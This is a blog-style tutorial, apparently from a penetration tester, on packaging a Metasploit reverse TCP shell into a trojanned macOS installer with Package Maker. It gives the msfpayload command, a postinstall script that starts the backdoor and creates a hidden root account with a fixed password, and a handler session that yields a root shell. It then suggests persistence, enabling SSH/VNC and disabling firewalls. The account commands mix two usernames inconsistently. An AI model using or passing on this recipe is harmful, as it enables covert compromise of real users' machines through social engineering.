Evil Packaging on OSX with Xcode and Metasploit
Mubix did a very good video on packaging a Meterpreter payload with iexpress in windows to create a trojanned installer for windows at room 362 I decided to give it a spin and make one for OSX, this kind of attack is perfect for many environments since there is no patch for stupidity. Packaging an evil installer gives many vector for performing attacks like placing it on Removable Media and seeing who picks it up, Social Engineering to name a few.
OSX has a packager named Package Maker that is included with OSX with their DVD their Development environment Xcode or it can be downloaded from http://connect.apple.com I highly recommend that the version used is the one downloaded from the webpage since this will be the latest version for your Mac. Once the DMG file is downloaded and installed the tools will be located in the root of your hard drive under Development.
But before we create package we must create our payload for this example I will use a Metasploit Reverse TCP Shell for OSX and a script to create an account with UID 0 for later attack against the target machine. To generate our payload with the latest Metasploit development version we run the following command:
root@bt:/pentest/exploits/framework3# ./msfpayload osx/x86/shell_reverse_tcp LHOST=192.168.1.103 X > osxexeCreated by msfpayload (http://www.metasploit.com).Payload: osx/x86/shell_reverse_tcpLength: 65Options: LHOST=192.168.1.103
Now we have a OSX x86 Executable Payload set to connect back to attackers machine 192.168.1.103 on the default port of 4444. We will also create a post installation script to launch our payload and create an account with UID 0 this will give us Root privileges and will not show on the login screen since it is under UID 500. The script will look looks like this:
#!/bin/sh#run Backdoor
/usr/bin/osxexe &
#create user account with admin privs
dscl . -create /Users/dark
dscl . -create /Users/dark UserShell /bin/bash
dscl . -create /Users/toddharris RealName "Darkoperator"
dscl . -create /Users/toddharris UniqueID 0
dscl . -create /Users/toddharris PrimaryGroupID 0
dscl . -passwd /Users/dark P@55w0rd
#





This script will launch the payload when it is installed on /usr/bin path on the target machine and it will create an account with username dark and password P@55w0rd . We now start the Package Maker which is located in the root of the System HD under Developmer/applications/utilities and we double click Package Maker. We should be greeted with a screen as follows:
We enter the organization name we want to appear in the properties of the file and the minimum target OS we want this package to run under.
Then we give the package a title and we select that the installation be on the System Volume and give it a description if we want.
We then on the bottom left side of the we click on the plus sing and select our payload if we wish we can also add a OSX app for cover, we set the Destination path for the payload and we make sure the Require Admin Authentication checkbox is selected since we want our script and payload to be executed as root.
On the content tab we select the payload and we set the proper permissions for the payload making the Owner root, Group admin and making sure that the file has the execute permission for the owner and others set.

In the scripts tab we select the Script Directory where we placed our post install script and we select it in postinstall the script.
Now we click on the top left the Build button to build our pkg file. We place the file in a DMG on a share, on a USB stick or any other place from where our target will execute the installer thinking it is a valid package.
We prepare our attacking machine to receive the shells that will be coming from the execution of the trojanned packaged in Metasploit and then we wait for the connections:
msf > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD osx/x86/shell_reverse_tcpPAYLOAD => osx/x86/shell_reverse_tcpmsf exploit(handler) > set LHOST 192.168.1.103LHOST => 192.168.1.103msf exploit(handler) > set ExitOnSeesion falseExitOnSeesion => falsemsf exploit(handler) > exploit[*] Handler binding to LHOST 0.0.0.0[*] Started reverse handler[*] Starting the payload handler...[*] Command shell session 1 opened (192.168.1.103:4444 -> 192.168.1.120:58942)iduid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),8(procview),29(certusers),3(sys),9(procmod),4(tty),5(operator),80(admin),20(staff)pwd/uname -aDarwin carlos-perezs-computer.local 9.6.0 Darwin Kernel Version 9.6.0: Mon Nov 24 17:37:00 PST 2008; root:xnu-1228.9.59~1/RELEASE_I386 i386
As you can see the shell is running under id 0. This attack can be expanded on further with the addition of scheduling the payload to run every minute, configure and start SSH or Remote Connection (VNC) and disable the built in Firewall and little snitch if present among many other.